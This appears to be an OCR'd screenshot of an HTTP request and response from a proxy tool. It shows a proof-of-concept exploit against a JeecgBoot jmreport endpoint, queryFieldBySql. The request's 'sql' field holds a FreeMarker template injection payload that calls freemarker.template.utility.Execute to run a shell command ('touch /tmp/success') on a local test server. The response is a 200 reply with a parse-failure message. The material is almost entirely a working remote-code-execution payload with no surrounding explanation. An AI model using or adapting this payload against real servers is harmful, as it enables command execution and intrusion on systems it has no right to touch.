 美化 Raw Hex \n
POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: curl/7.88.1
Accept: */*
Content-Type: application/json
Content-Length: 124
Connection: close
{
"sql":
"<#assign ex=\"freemarker.template.utility.Execute\"?new()>${ex(\"touch /t
mp/success\")}",
"type":"0"
}
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request-headers,accept-e
ncoding
3 Content-Type: application/json
4 Date: Wed, 20 Mar 2024 02:15:03 GMT
5 Connection: close
6 Content-Length: 102
7
8 {
"success":true,
"message":"",
"code":200,
"result":{
"message":"解析失败"
},
"timestamp":1710900903005
}